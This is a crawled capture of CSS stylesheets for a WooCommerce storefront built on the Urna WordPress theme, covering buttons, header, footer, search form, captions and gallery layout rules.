.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:var(--tb-theme-color);text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:var(--tb-theme-color);content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:var(--tb-theme-color)}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:var(--btn-color-black);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:var(--btn-color-black)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:var(--tb-theme-color);background:var(--tb-theme-color);color:var(--btn-color-white);padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:var(--tb-theme-color-hover);border-color:var(--tb-theme-color-hover);outline:0;color:var(--btn-color-white)}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color)}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:var(--tb-theme-color);width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .container{position:relative}#tbay-header .header-main{padding:0}#tbay-header .header-main .header-right .tbay-login{margin-top:-2px}#tbay-header .header-main .header-right .tbay-login .hidden-xs{display:none}#tbay-header .header-main .header-right .top-cart .cart-icon{margin-top:-5px}#tbay-header .header-main .header-right .top-cart .cart-icon .mini-cart-items{top:4px;left:auto;right:-10px}#tbay-header .header-main .header-right .top-wishlist{margin-top:-2px}
#tbay-header .header-main .header-right .search{margin-top:7px;position:relative;z-index:300}#tbay-header .header-main .header-right .canvas-menu-sidebar{margin-top:4px}#tbay-header .header-right>div{padding:0 11px}#tbay-header i:not(.linear-icon-cross){font-size:20px}#tbay-header nav .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}#tbay-header nav .navbar-nav>li.active>a,#tbay-header nav .navbar-nav>li:hover>a,#tbay-header nav .navbar-nav>li:focus>a{color:#000}
#tbay-header nav .navbar-nav>li:first-child>a{padding-left:13px}#tbay-header nav .navbar-nav>li>a{color:#888;font-size:15px;text-transform:capitalize;font-weight:400}#tbay-header nav .navbar-nav>li>a:focus{color:#000}#tbay-header .tbay-login .account-menu{top:62px;left:auto;right:0}#tbay-header .tbay-login .account-menu::before{content:'';width:100%;height:23px;position:absolute;background:transparent;bottom:100%;left:0;right:auto}#tbay-header .tbay-login>a span{display:none}
.tbay-addon-vertical .product-block .name{line-height:1.5;margin:0 0 5px}.tbay-addon-vertical .product-block .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.tbay-addon-vertical .product-block .name a:hover{color:#000;background-size:100% 1px}
.sticky-header .cart-popup .dropdown-menu{top:69px}.sticky-header.sticky-box .cart-popup .dropdown-menu{top:62px}.sticky-header.sticky-box .tbay-login .account-menu{top:55px}#tbay-search-form-canvas.tbay-search-form .button-group:before{color:#333}.tbay-footer{margin-top:58px}body .tbay-footer{background:#000;padding:36px 0 26px 0;padding-top:36px !important}body .tbay-footer p{color:#fff}.tbay-footer .tbay-addon-social{margin-bottom:30px !important}.tbay-footer .tbay-addon-social ul li{margin-right:17px;margin-left:0}
.tbay-footer .tbay-addon-social ul li a{color:#fff}.tbay-footer .tbay-addon-social ul li a:hover{color:#666}.tbay-footer .tbay-copyright{border:0;padding:0;margin-top:0}.tbay-footer .tbay-copyright p{color:#666;font-size:14px}.footer .tbay-addon.tbay-addon-newsletter{padding:0}.footer .tbay-addon.tbay-addon-newsletter>h3{text-transform:capitalize;padding-bottom:0;font-size:20px;line-height:25px;width:44%;color:#fff}.footer .tbay-addon.tbay-addon-newsletter>div{width:56%}.footer .tbay-addon.tbay-addon-newsletter .input-group{cursor:pointer}
.footer .tbay-addon.tbay-addon-newsletter .input-group:after{position:absolute;width:100%;left:0;right:auto;height:1px;content:'';bottom:5px;background:#333}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-newletter{border:0;background:transparent;padding:0;padding-left:3px;padding-right:0}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn{width:40px}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn:before{content:'\e696';font-family:'linearicons';position:absolute;top:50%;left:auto;right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:99;font-size:18px;pointer-events:none;color:#ddd}
.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input{padding:0;font-size:0;background:transparent;border:0;width:100%}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:hover,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:focus,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:active{background:transparent}.product-block .name{font-size:15px}.rev_slider_wrapper .tp-caption i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}
.tparrows.revo-tbay{background:transparent;width:auto;height:auto}.tparrows.revo-tbay:before{color:#888;font-size:25.24px}.tparrows.revo-tbay:hover{background:transparent}.tparrows.revo-tbay:hover::before{color:#000}.tp-bullets.revo-tbay .tp-bullet{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-addon-features .inner{border:0;padding:0;display:block}.tbay-addon-features .inner .ourservice-heading{color:#000;font-size:19px;font-weight:600;cursor:pointer;padding-bottom:8px}
.tbay-addon-features .inner .ourservice-heading:hover{color:var(--tb-theme-color)}.tbay-addon-features .inner .description{color:#888;font-size:15px;line-height:22px}.tbay-main-content .show-all{margin-top:0 !important;text-transform:capitalize;font-size:15px}.tbay-main-content .show-all:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:9px;margin-right:0;font-size:15px;vertical-align:middle}.faq-heading .tbay-addon-title,.tbay-addon.faq-heading .tbay-addon-title{text-align:left}
.tbay-addon-brands .item img{opacity:.25 !important;filter:alpha(opacity=25) !important}.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .tbay-addon.related{background:#fff}.woocommerce .singular-shop.archive-full .tbay-addon.related::before,.woocommerce .singular-shop.archive-full .tbay-addon.related::after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::after,body .singular-shop.archive-full .tbay-addon.related::before,body .singular-shop.archive-full .tbay-addon.related::after,body .singular-shop.inner-sidebar .tbay-addon.related::before,body .singular-shop.inner-sidebar .tbay-addon.related::after{display:none}
.tbay-addon.tbay-addon-social .tbay-addon-title{text-align:left}.tbay-addon.tbay-addon-social .tbay-addon-title .subtitle{padding:0}.sidebar-content-wrapper .language-sidebar{margin-top:30px}.sidebar-content-wrapper .language-sidebar a:hover{color:var(--tb-theme-color)}.woocs_price_code{font-size:16px}@media(min-width:1200px){.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-top:25px !important;padding-bottom:33px}.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:22px 9px 22px}
}@media(max-width:1199px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 5px 27px}}@media(min-width:1200px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 13px 27px}#tbay-header .header-main.sticky-header.sticky-box .navbar-nav.megamenu>li>a{padding:20px 13px}}@media(min-width:1600px){.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:30px 9px 92px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-bottom:133px}.tbay-homepage-demo .home-products{padding-top:147px}
.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:138px;padding-bottom:150px}}@media(max-width:1024px) and (min-width:768px){.tbay-footer .tbay-addon-social .social,.tbay-footer .tbay-addon-newsletter{margin-top:0}}@media(min-width:768px){.product-block{margin:15px 0}.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt{background:transparent}.tbay-homepage-demo .tbay-addon .owl-carousel,.tbay-homepage-demo .tbay-addon .row.grid{margin-right:-20px;margin-left:-20px}
.tbay-homepage-demo .tbay-addon .owl-carousel .item,.tbay-homepage-demo .tbay-addon .owl-carousel>.product,.tbay-homepage-demo .tbay-addon .row.grid .item,.tbay-homepage-demo .tbay-addon .row.grid>.product{margin:0;padding:0 20px}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow{border:0;font-size:25.24px;width:auto;height:auto;background:none !important;border-color:0 !important;background-color:transparent !important;color:#888}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:focus{color:#000}
.slick-dots li button{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title{font-size:38px;line-height:38px;font-weight:600;text-align:center}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title .subtitle{padding-top:12px;font-size:15px;padding-bottom:31px}.tbay-homepage-demo #main-content .tbay-addon.tbay-addon-product-tabs .has-title .tbay-addon-title{text-align:left}
.tbay-addon.tbay-addon-newsletter .tbay-addon-title{font-weight:600;text-transform:capitalize;text-align:left;font-size:20px;line-height:25px;width:44%}.tbay-addon.tbay-addon-newsletter .tbay-addon-title .subtitle{padding-top:0;padding-bottom:0}.tbay-addon.tbay-addon-newsletter>div{width:56%}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title{text-align:left;line-height:45px;margin-top:-7px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:100%;padding-top:8px}
.tbay-addon-product-tabs .tbay-addon-title{text-align:left}.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-top:12px;padding-bottom:0}.tbay-addon-product-tabs .tabs-list{margin-top:19px !important}.tbay-addon-product-tabs .tabs-list li{margin-right:24px;margin-left:0}.tbay-addon-product-tabs .tabs-list li a{font-size:15px}}@media(min-width:991px){.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:57px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:83%}
}@media(min-width:992px){.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-bottom:32px}}@media(max-width:991px){.tbay-footer .tbay-addon-newsletter .tbay-addon-title{line-height:unset;width:auto;text-align:left}.tbay-footer .tbay-addon-newsletter.tbay-addon{background:transparent}.tbay-addon-product-tabs .tabs-list{text-align:left}.footer .tbay-addon.tbay-addon-newsletter>div,.footer .tbay-addon.tbay-addon-newsletter h3{width:100%}}@media(min-width:768px) and (max-width:1599px){.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:38px;padding-bottom:30px}
.tbay-homepage-demo .home-products{padding-top:57px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding:35px 0}}@media(max-width:767px){.tbay-addon.tbay-addon-brands.carousel{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:0}.tbay-addon.tbay-addon-features{padding:0}.tbay-footer .tbay-addon-newsletter{margin:0}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}}@media(max-width:480px){.tbay-addon-features .inner .ourservice-heading{font-size:17px;line-height:30px}
.tbay-addon-features:not(.style-2) .row>.feature-box{margin:0 !important}.footer .tbay-addon.tbay-addon-newsletter{margin:0;margin-top:20px}.footer .tbay-addon.tbay-addon-newsletter>h3,.footer .tbay-addon.tbay-addon-newsletter>div{width:100%}.tbay-addon-features .feature-box:last-child .inner .fbox-content,.tbay-addon-features .feature-box:nth-last-child(2) .inner .fbox-content{padding:30px 0 0}.tbay-addon.tbay-addon-features{padding:20px 0}.tbay-addon .tbay-addon-title{font-size:28px;font-weight:600}
.tbay-addon.text-special .subtitle{margin-top:15px}.tbay-addon.tbay-addon-products .subtitle{margin-top:15px}.product-block .image{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:60px}.product-block .name{line-height:23px}}#tbay-search-form-canvas.v4 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:17px;color:#000;line-height:38px;margin-left:9px;margin-right:0;display:inline-block}
#tbay-search-form-canvas.v4 button:hover,#tbay-search-form-canvas.v4 button:hover i{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;height:70px;line-height:normal;text-align:center;border-bottom:1px solid #e5e5e5}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin:30px 0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:var(--tb-theme-color)}
#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v4 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:var(--tb-theme-color);border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:var(--tb-theme-color)}

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/style.css?ver=1.0
body_size: 1689
content:
/*
Theme Name: Urna
Theme URI: https://urnawp.com/
Author: Thembay
Author URI: https://thembay.com
Description: Best Optimized Mobile WooCommerce Theme
Version: 2.4.11
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: urna
Domain Path: /languages/
Requires PHP: 7.0 
Requires at least: 5.0
Tested up to: 5.5

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigations
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Header
 * 11.0 - Widgets
 * 12.0 - Content
 *    12.1 - Posts and pages
 *    12.2 - Post Formats
 *    12.3 - Comments
 * 13.0 - Footer
 * 14.0 - Media
 *    14.1 - Captions
 *    14.2 - Galleries
 * 15.0 - Multisite
 * 16.0 - Media Queries
 *    16.1 - Mobile Large
 *    16.2 - Tablet Small
 *    16.3 - Tablet Large
 *    16.4 - Desktop Small
 *    16.5 - Desktop Medium
 *    16.6 - Desktop Large
 *    16.7 - Desktop X-Large
 * 17.0 - Print
 */


/**
 * 1.0 - Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.
 */
img{
    max-width: 100%;
    height:auto;
 }
 
 .sticky{
    background: #FFFFFF;
 }
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
	color: #333;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption,
.bypostauthor {
  font-style: italic;
  font-size: 12px;
  color: #757575;
}

/**
 *  Gallery
 * -----------------------------------------------------------------------------
 */
 #tbay-main-content .single-post .gallery {
	padding-top: 30px;
	margin-right: -25px;
 }
  .gallery .gallery-item a {
	  margin: 0;
  }
 .gallery .gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    padding: 0;
    position: relative; }
  
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
    width: auto; }
  
  .gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 14px);
    max-width: calc(50% - 14px);
    width: auto; }
  
  .gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 11px);
    max-width: calc(33.3% - 11px);
    width: auto; }
  
  .gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 9px);
    max-width: calc(25% - 9px);
    width: auto; }
  
  .gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 8px);
    max-width: calc(20% - 8px);
    width: auto; }
  
  .gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 7px);
    max-width: calc(16.7% - 7px);
    width: auto; }
  
  .gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 7px);
    max-width: calc(14.28% - 7px);
    width: auto; }
  
  .gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 6px);
    max-width: calc(12.5% - 6px);
    width: auto; }
  
  .gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 6px);
    max-width: calc(11.1% - 6px);
    width: auto; }
  
